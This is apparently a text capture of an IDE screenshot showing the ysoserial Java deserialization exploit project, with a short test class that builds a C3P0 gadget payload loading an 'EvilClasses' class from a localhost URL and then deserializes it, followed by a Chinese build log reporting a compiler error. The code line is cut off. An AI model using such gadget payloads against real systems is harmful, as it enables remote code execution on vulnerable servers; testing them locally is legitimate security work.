 ysoserial-master [ysoserial] ~/Desk
.github
.idea
src
main
java
ysoserial
EvilClasses
Calc_mac
exploit
payloads
secmgr
test
C3p0_test
Deserializer
5
6 import java.io.ByteArrayInputStream;
7 import java.io.ObjectInputStream;
8
9 public class C3p0_test {
10 public static void main ( final String[] args ) throws Exception {
11 // PayloadRunner.run(C3P0.class, args);
12 C3P0 c3P0 = new C3P0();
13 Object object = c3P0.getObject( command: "http://127.0.0.1:9010/:ysoserial.EvilClasses.
14 byte[] serialize = Serializer.serialize(object);
15 ByteArrayInputStream byteArrayInputStream = new ByteArrayInputStream(serialize);
16 ObjectInputStream objectInputStream = new ObjectInputStream(byteArrayInputStream);
17 Object o = objectInputStream.readObject();
18 }
19
20 }
21
构建 同步 构建输出
ysoserial-master: 构 913毫秒
编译失败: 内部 java 编译器错误
java: 编译失败: 内部 java 编译器错误